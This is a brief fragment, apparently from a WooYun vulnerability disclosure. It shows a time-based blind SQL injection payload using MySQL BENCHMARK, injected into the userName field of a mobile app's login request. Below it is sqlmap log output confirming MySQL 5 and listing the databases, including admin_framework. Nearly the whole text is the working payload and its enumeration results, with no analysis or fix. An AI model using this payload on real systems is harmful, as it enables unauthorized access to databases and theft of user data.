 Title: MySQL <= 5.0.11 OR time-based blind (heavy query)
Payload: uid=-1&loginToken=n/a&agid=n/a&userName=13365236325') OR BENCHMARK(
2000000,MD5(0x70784c74)) AND ('XvxQ'='XvxQ&authRangeType=store,merchant&password
=hfdhvxg:f&appType=bpMobile&clientType=Android&version=8&
---
[14:37:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[14:37:07] [INFO] fetching database names
[14:37:07] [INFO] fetching number of databases
[14:37:07] [INFO] resumed: 3
[14:37:07] [INFO] resumed: information_schema
[14:37:07] [INFO] resumed: admin_framework
[14:37:07] [INFO] resumed: test
available databases [3]:
[*] admin_framework
[*] information_schema
[*] test
www.wooyun.org
[14:37:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/